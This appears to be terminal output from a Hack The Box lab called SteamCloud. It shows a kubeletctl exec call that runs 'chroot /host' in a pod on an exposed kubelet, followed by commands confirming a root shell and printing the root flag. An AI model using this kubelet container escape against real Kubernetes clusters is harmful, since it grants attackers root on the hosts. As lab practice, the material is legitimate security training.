 (kali㉿HP-Print-4C-Officejet)-[~/…/pentest/labs/htb/SteamCloud]
$ ./kubeletctl_linux_amd64 exec "chroot /host" --pod noderootpod3 --namespace default --container noderootpod3 --server 10.10.11.133 -r
# whoami && hostname && cat /root/root.txt
whoami && hostname && cat /root/root.txt
root
steamcloud
5ab4e26f21069e576549d4ace8ad3fd4
#